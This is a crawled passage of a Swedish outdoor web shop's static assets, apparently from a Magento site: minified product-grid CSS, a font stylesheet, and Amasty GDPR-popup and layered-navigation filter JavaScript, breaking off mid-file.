.info-sticker.new,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker.new{background:#8c9176}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker.campaign{background:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;left:50%;position:absolute;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container{width:100% !important;margin:0 auto;display:block}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper{padding-bottom:115% !important}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper .product-image-photo,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-image-container .product-image-wrapper .product-image-photo{width:100%}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .discount-sticker{top:45%;z-index:10;width:100px;margin-left:-20px;position:absolute;background:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .discount-sticker p{margin-bottom:0;line-height:1;padding:5px;color:white;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info a,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info a{padding:0}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box{line-height:1em;font-size:28px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box .special-price{color:#a25a3e}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .price-box .price{font-family:"Overpass-SemiBold";font-size:22px}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info:hover{border:none;box-shadow:none;margin:0;padding:0}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .old-price{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .product-item-inner{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary{position:relative}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .tocompare{display:none}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{right:5px;top:25px;z-index:10;position:absolute;text-decoration:none;color:lightgray}@media only screen and (min-width: 980px){#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{right:15px;top:35px}}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover{color:black}#html-body.jok-body.catalog-category-view .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body.catalogsearch-result-index .products-grid ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span{display:none}#html-body.jok-body .block.related{width:100%;order:3;margin-top:60px}#html-body.jok-body .block.upsell{order:5;width:100%}#html-body.jok-body .block.related,#html-body.jok-body .block.upsell,#html-body.jok-body .block.crosssell{background-color:#ded6c25e}#html-body.jok-body .block.related .block-title,#html-body.jok-body .block.upsell .block-title,#html-body.jok-body .block.crosssell .block-title{padding-left:2.5%;padding-top:45px}#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-weight:300;font-size:30px;font-family:'Overpass-Light',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-size:40px}}@media only screen and (min-width: 980px){#html-body.jok-body .block.related .block-title strong,#html-body.jok-body .block.upsell .block-title strong,#html-body.jok-body .block.crosssell .block-title strong{font-size:50px}}#html-body.jok-body .block.related ol.product-items,#html-body.jok-body .block.upsell ol.product-items,#html-body.jok-body .block.crosssell ol.product-items{padding-bottom:20px;display:flex;flex-wrap:wrap;width:100%;max-width:460px;justify-content:center;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .block.related ol.product-items,#html-body.jok-body .block.upsell ol.product-items,#html-body.jok-body .block.crosssell ol.product-items{justify-content:flex-start;max-width:none;width:95%}}#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{position:relative;background-color:white;width:50%;min-width:170px;border:1px solid #d3d3d3;margin:20px 0 !important;padding:0 20px 7px !important}@media only screen and (min-width: 768px){#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{width:33%}}@media only screen and (min-width: 980px){#html-body.jok-body .block.related ol.product-items li.product-item,#html-body.jok-body .block.upsell ol.product-items li.product-item,#html-body.jok-body .block.crosssell ol.product-items li.product-item{width:25%}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info{position:static;width:100%}@media only screen and (min-width: 1200px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-photo,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-photo,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-photo{padding-left:40px}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-photo .product-image-photo{margin-top:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-details,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-details,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-details{position:static}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-details strong,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-details strong,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-details strong{margin-left:0;min-height:64px}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .brand-name,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .brand-name{font-size:14px;font-family:"Overpass-SemiBold"}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-link,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-link,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-link{text-decoration:none;font-family:'Overpass-Light'}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker{top:10px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker{width:100px;height:100px}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker.new,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker.new,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker.new{background:#8c9176}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .discount-sticker{top:45%;z-index:10;width:100px;margin-left:-20px;position:absolute;background:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .discount-sticker p{margin-bottom:0;color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info a,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info a,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info a{padding:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .price-box .special-price{color:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .price-box .price{font-family:"Overpass-SemiBold";font-size:22px}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info:hover{border:none;box-shadow:none;margin:0;padding:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .old-price{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-inner{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary{width:100%}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary{width:100%}@media only screen and (max-width: 767px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary{padding-left:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before{display:none}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary{position:static}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .tocompare{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{z-index:10;right:20px;top:20px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover{color:black}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span{display:none}#html-body.jok-body .block.crosssell{width:100%}#html-body.jok-body .block.crosssell .product-item-photo{padding-left:0 !important}@media only screen and (min-width: 768px){#html-body.jok-body .block.crosssell{padding-right:0}}@media only screen and (min-width: 1200px){#html-body.jok-body .block.crosssell{width:74%}}#html-body.jok-body.account .block-collapsible-nav .item.current>strong{border-color:#a25a3e}#html-body.jok-body.account .block-title{margin-bottom:15px}#html-body.jok-body.account .action{color:#A25A3E}#html-body.jok-body.account .action.primary{color:white}#html-body.jok-body.account .action.primary:hover{color:#A25A3E}#html-body.jok-body.account .form-wishlist-items .action{color:black}#html-body.jok-body.account .form-wishlist-items .action.primary{color:white}#html-body.jok-body.account .form-wishlist-items .action.primary:hover{color:#A25A3E}#html-body.jok-body.account .block-title.order{margin-bottom:30px}#html-body.jok-body.account .products-grid.wishlist .product-item-actions{display:block}#html-body.jok-body.account .products-grid.wishlist .field.comment-box{display:none}#html-body.jok-body.account .products-grid.wishlist .action.edit{display:none}#html-body.jok-body.account .order-details-items.shipments .action.track{margin-right:20px}

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/playfair/stylesheet.css
body_size: 133
content:
@font-face{font-family:'Playfair Display';src:url('PlayfairDisplay-VariableFont_wght.ttf') format('woff2');font-weight:lighter;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_Gdpr/js/popup.js
body_size: 690
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/translate'
], function ($, modal, $t) {
    'use strict';

    function getPopupData(textUrl, consentId)
    {
        return $.ajax({
            async: false,
            url: textUrl,
            cache: true,
            data: { consent_id: consentId }
        });
    }

    return function (config, element) {
        config.buttons = [
            {
                text: $t('I have read and accept'),
                'class': 'action action-primary',
                click: function () {
                    var checkbox = $($('#amgdpr-privacy-popup').data('amgdpr-checkbox-selector'));
                    checkbox.prop('checked', true);
                    checkbox.trigger('change');
                    this.closeModal();
                }
            }
        ];

        $(document).on('click', '[data-role="amasty-gdpr-consent"] a[href="#"]',function (e) {
            var targetCheckbox = $(this).closest('div[data-role="amasty-gdpr-consent"]').find('input[type="checkbox"]');
            e.preventDefault();
            e.stopPropagation();
            getPopupData(config.textUrl, targetCheckbox.data('consent-id')).done(function (response) {
                config.title = response.title;
                var popup = modal(config, element);
                popup.element.html(response.content);
                popup.openModal().on('modalclosed', function () {
                    popup.element.html('');
                });
                $('#amgdpr-privacy-popup').closest('.modal-popup').css('z-index', 100001);
                $('#amgdpr-privacy-popup').data('amgdpr-checkbox-selector', '#' + targetCheckbox.attr('id'));
                $('.modals-overlay').css('z-index', 100000);
            });
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Amasty_ShopbyLite/js/amShopby.js
body_size: 4911
content:
define([
    'jquery',
    'jquery/ui', // Can't be removed because we need jquery ui slider
    // 'jquery-ui-modules/slider'
    // 'jquery-ui-modules/widget'
    //  replace jquery/ui to commented code for magento 2.3.3 and higher
    'mage/validation',
    'mage/translate',
    'Amasty_ShopbyLite/js/jquery.ui.touch-punch.min',
    'Amasty_ShopbyLite/js/chosen/chosen.jquery'
], function ($) {
    'use strict';
    $.widget('mage.amShopbyFilterAbstract', {
        filters: {},

        options: {
            isAjax: 0
        },

        getFilter: function () {
            var filter = {
                'code': this.element.attr('amshopby-filter-code'),
                'value': this.element.attr('amshopby-filter-value')
            };
            return filter;
        },

        apply: function (link, clearFilter) {
            try {
                if ($.mage.amShopbyAjax) {
                    $.mage.amShopbyAjax.prototype.response = null;
                }

                this.options.isAjax = $.mage.amShopbyAjax != undefined;
                var linkParam = clearFilter ? link : null;
                if (this.options.isAjax == true) {
                    this.prepareTriggerAjax(this.element, linkParam, clearFilter);
                } else {
                    window.location = link;
                }
            } catch(e) {
                window.location = link;
            }
        },

        prepareTriggerAjax: function(element, clearUrl, clearFilter, isSorting) {
            var forms = $('form[data-amshopby-filter]');
            if (typeof this.element !== 'undefined' && clearFilter) {
                var attributeName = this.element.closest(".filter-options-content").find('form').data('amshopby-filter');
                var excludedFormSelector = ((this.element.closest("div.sidebar").length == 0)
                        ? 'div.catalog-topnav' : 'div.sidebar') + ' form[data-amshopby-filter=' + attributeName +']';
                forms = forms.not(excludedFormSelector);
            }

            var existFields = [],
                savedFilters = [];
            forms.each(function (index, item) {
                var $item = $(item);
                var className = '';
                if ($item.closest('[class*="am-filter-items"]').length) {
                    className = $item.closest('[class*="am-filter-items"]')[0].className;
                } else if ($item.find('[class*="am-filter-items"]').length) {
                    className = $item.find('[class*="am-filter-items"]')[0].className;
                }
                var startPos = className.indexOf('am-filter-items'),
                    endPos = className.indexOf(' ', startPos + 1) == -1 ? 100 : className.indexOf(' ', startPos + 1),
                    filterClass = className.substring(startPos, endPos);

                if (filterClass && existFields[filterClass] && filterClass !== 'am-filter-items-attr_price') {
                    forms[index] = '';
                } else {
                    existFields[filterClass] = true;
                }

                if ($item.hasClass('am_saved_filter_values')) {
                    savedFilters.push(forms[index]);
                    forms[index] = '';
                }
            });

            var serializeForms = forms.serializeArray(),
                isPriceExist = false;
            _.each(serializeForms, function (index, item) {
               if (item['name'] == 'amshopby[price][]') {
                   isPriceExist = true;
                   return false;
               }
            });

            if (!isPriceExist && savedFilters) {
                savedFilters.forEach(function (element) {
                    serializeForms.push($(element).serializeArray()[0]);
                });
            }

            var data = this.normalizeData(serializeForms, isSorting, clearFilter);
            data.clearUrl = data.clearUrl ? data.clearUrl : clearUrl;
            element = element ? element : document;
            $(element).trigger('amshopby:submit_filters', {data: data, clearFilter: clearFilter, isSorting: isSorting});
            return data;
        },

        normalizeData: function(data, isSorting, clearFilter) {
            var normalizedData = [],
                ajaxOptions = $("body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index").amShopbyAjax('option'),
                clearUrl;
            _.each(data, function(item) {
                if (item && item.value.trim() != '' && item.value != '-1') {
                    var isNormalizeItem = _.find(normalizedData, function (normalizeItem) {
                        return normalizeItem.name === item.name && normalizeItem.value === item.value
                            || item.name == 'amshopby[price][]' && normalizeItem.name === item.name;
                    });

                    if (!isNormalizeItem) {
                        if (item.name == 'amshopby[price][]') {
                            item.value = item.value.replace(/[ \r\n]/g, '');
                        }
                        normalizedData.push(item);
                        if (ajaxOptions.isCategorySingleSelect == '1'
                            && item.name === 'amshopby[cat][]'
                            && item.value != ajaxOptions.currentCategoryId
                            && !clearFilter
                            && !isSorting
                        ) {
                            clearUrl = $('*[data-amshopby-filter-request-var="cat"] *[value="' + item.value + '"]')
                                .parent().attr('href');
                        }
                    }
                }
            });

            normalizedData = this.groupDataByName(normalizedData);
            normalizedData.clearUrl = clearUrl;
            return normalizedData;
        },

        groupDataByName: function (formData, fn) {
            var hash = Object.create(null);
            return formData.reduce(function (result, currentValue) {
                if (!hash[currentValue['name']]) {
                    hash[currentValue['name']] = {};
                    hash[currentValue['name']]['name'] = currentValue['name'];
                    result.push(hash[currentValue['name']]);
                }

                if (hash[currentValue['name']].value) {
                    hash[currentValue['name']].value += ',' + currentValue.value;
                } else {
                    hash[currentValue['name']].value = currentValue.value;
                }

                return result;
            }, []);
        },

        getSignsCount: function (step, isPrice) {
            if (step < 1 && step > 0) {
                return step.toString().length - step.toString().indexOf(".") - 1;
            }

            return 0;
        },
        getFloatNumber: function (size) {
            if (!size) {
                size = 2;
            }

            return 1 / parseInt(this.buildNumber(size));
        },
        buildNumber: function (size) {
            var str = "1";
            for (var i = 1; i <= size; i++) {
                str += "0";
            }

            return str;
        },
        getFixed: function (value, isPrice) {
            var fixed = 2;
            if (value) {
                fixed = this.getSignsCount(this.options.step, isPrice);
            }

            return fixed;
        },
        isPrice: function () {
            return (typeof this.options.code != 'undefined' && this.options.code == 'price');
        },
        renderShowButton: function (event, element) {
            if ($.mage.amShopbyApplyFilters) {
                $.mage.amShopbyApplyFilters.prototype.renderShowButton(event, element);
            }
        }
    });

    $.widget('mage.amShopbyFilterItemDefault', $.mage.amShopbyFilterAbstract, {
        options: {},
        _create: function () {
            var self = this;
            $(function () {
                var link = self.element,
                    parent = link.parents('.item'),
                    checkbox = link.find('input[type=checkbox], input[type=radio]');

                if (link.find('[name="amshopby[cat][]"]').length && parent) {
                    parent = $(null);//get only current category item
                }

                var params = {
                    parent: parent,
                    checkbox: checkbox,
                    link: link
                };

                checkbox.bind('click', params, function (e) {
                    var checkbox = $(this),
                        link = e.data.link,
                        href = link.prop('href');

                    setTimeout(function () {
                        checkbox.prop('checked', !checkbox.prop('checked'));
                        self.triggerSync(checkbox, !checkbox.prop('checked'));
                        if (self.isFinderAndCategory(checkbox[0])) {
                            location.href = href;
                            return;
                        }
                        $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, link);
                        self.apply(href);
                    }, 10);
                    e.stopPropagation();
                    e.preventDefault();
                });

                link.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        href = e.data.link.prop('href');
                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));
                    if (self.isFinderAndCategory(element[0])) {
                        location.href = href;
                        return;
                    }
                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(href);

                    e.stopPropagation();
                    e.preventDefault();
                });

                parent.bind('click', params, function (e) {
                    var element = e.data.checkbox;
                    var link = e.data.link;
                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));
                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(link.prop('href'));

                    e.stopPropagation();
                    e.preventDefault();
                    return false;
                });

                checkbox.on('change', function (e) {
                    self.markAsSelected($(this));
                });

                checkbox.on('amshopby:sync_change', function (e) {
                    self.markAsSelected($(this));
                });

                self.markAsSelected(checkbox);
            })
        },
        triggerSync: function (element, clearFilter) {
            element.trigger('change');
            element.trigger('sync', [clearFilter]);
        },
        isFinderAndCategory: function (element) {
            return location.href.indexOf('find=') !== -1
                && element.type == 'radio'
                && element.name == 'amshopby[cat][]';
        },
        markAsSelected: function (checkbox) {
            checkbox.closest('form').find('a').each(function () {
                if (!$(this).find('input').prop("checked")) {
                    $(this).removeClass('am_shopby_link_selected');
                } else {
                    $(this).addClass('am_shopby_link_selected');
                }
            });
        }
    });

    $.widget('mage.amShopbyFilterSlider', $.mage.amShopbyFilterAbstract, {
        options: {},
        slider: null,
        value: null,
        display: null,
        _create: function () {
            $(function () {
                this.value = this.element.find('[amshopby-slider-id="value"]');
                this.slider = this.element.find('[amshopby-slider-id="slider"]');
                this.display = this.element.find('[amshopby-slider-id="display"]');
                var fromLabel = this.options.from && this.options.from >= this.options.min
                    ? this.options.from
                    : this.options.min;
                var toLabel = this.options.to && this.options.to <= this.options.max
                    ? this.options.to
                    : this.options.max;

                this.slider.slider({
                    step: this.options.step,
                    range: true,
                    min: this.options.min,
                    max: this.options.max,
                    values: [fromLabel, toLabel],
                    slide: this.onSlide.bind(this),
                    change: this.onChange.bind(this)
                });

                if (this.options.to) {
                    this.value.val(fromLabel + '-' + toLabel);
                } else {
                    this.value.trigger('change');
                }

                this.renderLabel(fromLabel, toLabel);
            }.bind(this));
        },

        onChange: function (event, ui) {
            if (this.slider.skipOnChange !== true) {
                this.setValue(
                    ui.values[0],
                    ui.values[1],
                    true,
                    jQuery(ui.handle).closest('[data-am-js="slider-container"]').attr('rate')
                );
            }

            return true;
        },

        onSlide: function (event, ui) {
            var from = ui.values[0];
            var to = ui.values[1];

            this.setValue(from, to, false);
            this.renderLabel(from, to);
            return true;
        },

        onSyncChange: function (event, values) {
            var value = values[0].split('-');
            if (value.length === 2) {
                var fixed = 2,
                    from = (parseFloat(value[0])).toFixed(fixed),
                    to = parseFloat(value[1]).toFixed(fixed);

                this.slider.skipOnChange = true;

                this.slider.slider('values', [from, to]);
                this.setValueWtihoutChange(from, to);
                this.slider.skipOnChange = false;
            }
        },
        setValue: function (from, to, apply, rate) {
            var fixed = 2;
            from = (parseFloat(from)).toFixed(fixed);
            to = (parseFloat(to)).toFixed(fixed);

            var newVal = from + '-' + to,
                changed = this.value.val() != newVal;

            this.value.val(newVal);
            if (changed) {
                this.value.trigger('change');
                this.value.trigger('sync');
            }

            if (apply !== false) {
                newVal = from + '-' + to;
                this.value.val(newVal);
                var linkHref = this.options.url.replace('amshopby_slider_from', from).replace('amshopby_slider_to', to);
                this.apply(linkHref);
            }
        },
        setValueWtihoutChange: function(from, to) {
            var fixed = this.getSignsCount(this.options.step, 0);
            var newVal = parseFloat(from) + '-' + parseFloat(to);
            this.value.val(newVal);
        },
        getLabel: function (from, to) {
            return this.options.template.replace('{from}', from.toString()).replace('{to}', to.toString());
        },
        renderLabel: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0);
            from = (parseFloat(from)).toFixed(fixed);
            to = (parseFloat(to)).toFixed(fixed);
            this.display.html(this.getLabel(from, to));
        }
    });

    $.widget('mage.amShopbyFilterContainer', {
        options: {},

        _create: function () {
            var self = this;
            $(function () {
                var $element = $(self.element[0]);
                var links = $element.find('[data-am-js="shopby-item"]');
                var allClear = $element.siblings('.filter-actions');
                var filters = [];
                if (links.length) {
                    $(links).each(function (index, value) {
                        var filter = {
                            attribute: $(value).attr("data-container"),
                            value: self.escapeHtml($(value).attr("data-value"))
                        };
                        filters.push(filter);

                        $(value).find('a').on("click", function (e) {
                            $(this).parent().addClass('am-item-removed');
                            $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, this);
                            self.apply(filter);
                            if (e) {
                                e.stopPropagation();
                                e.preventDefault();
                            }
                        });
                        if (filters.length) {
                            $.each(filters, function (index, filter) {
                                self.checkInForm(filter);
                            });
                        }
                    });
                }
            })
        },

        escapeHtml: function (text) {
            var map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };

            return text.replace(/[&<>"']/g, function(m) { return map[m]; });
        },

        apply: function (filter) {
            var link = $('[data-container="' + filter.attribute + '"][data-value="' + filter.value + '"] .-remove').attr('href');

            try {
                var self = this;

                var value = filter.value;
                if (filter.attribute == 'price') {
                    var values = filter.value.split('-'),
                        fromValue = values[0] ? parseFloat(values[0]).toFixed() : '',
                        toValue = values[1] ?  parseFloat(values[1]).toFixed() : '',
                        attrSelector = '[data-amshopby-filter="attr_' + filter.attribute + '"]';

                    value = fromValue + '-' + toValue;
                }

                self.setDefault(filter.attribute, value);

                $(attrSelector).trigger('change');
                $(attrSelector).trigger('sync', [true]);

                if ($.mage.amShopbyAjax != undefined) {
                    $.mage.amShopbyFilterAbstract.prototype.prepareTriggerAjax(null, null, true);
                } else {
                    window.location = link;
                }
            } catch(e) {
                window.location = link;
            }
        },

        clearBlock: function () {
